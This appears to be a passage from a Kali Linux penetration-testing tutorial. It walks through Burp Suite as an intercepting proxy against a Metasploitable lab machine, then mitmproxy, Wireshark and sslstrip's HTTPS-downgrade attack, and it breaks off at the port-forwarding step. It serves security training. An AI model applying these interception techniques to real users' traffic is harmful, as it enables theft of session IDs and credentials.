

To open Burpsuite, go to Applications -> Web Application Analysis -> burpsuite.

To make the setup of sniffing, we configure burpsuite to behave as a proxy. To do this, go to **Options** as shown in the following screenshot. Check the box as shown.

In this case, the proxy IP will be 127.0.0.1 with port 8080.





Then configure the browser proxy which is the IP of burpsuite machine and the port.





To start interception, go to Proxy -> Intercept -> click "Intercept is on".

Continue to navigate on the webpage that you want to find the parameter to test for vulnerabilities.



In this case, it is metasploitable machine with IP 192.168.1.102



Go to "HTTP History". In the following screenshot, the line marked in red arrow shows the last request. In Raw and the hidden parameter such as the Session ID and other parameter such as user name and password has been underlined in red.





# **mitmproxy**

**mitmproxy** is an SSL-capable man-in-the-middle HTTP proxy. It provides a console interface that allows traffic flows to be inspected and edited on the fly.

To open it, go to the terminal and type *"mitmproxy -parameter*" and for getting help on commands, type *"mitmproxy –h"*.





To start the mitmproxy, type "*mitmproxy –p portnumber*". In this case, it is "mitmproxy –p 80".



### **Wireshark**

Wireshark is one of the best data packet analyzers. It analyzes deeply the packets in frame level. You can get more information on Wireshark from their official webpage: [https://www.wireshark.org/.](https://www.wireshark.org/) In Kali, it is found using the following path - Applications -> Sniffing & Spoofing -> wireshark.







Once you click wireshark, the following GUI opens up.

Click "Start" and the packet capturing will start as shown in the following screenshot.





#### **sslstrip**

**sslstrip** is a MITM attack that forces a victim's browser to communicate in plain-text over HTTP, and the proxies modifies the content from an HTTPS server. To do this, sslstrip is "stripping" https:// URLs and turning them into http:// URLs.

To open it, go to Applications -> 09-Sniffing & Spoofing -> Spoofing and MITM -> sslstrip.







To set it up, write to forward all the 80 port communication to 8080.

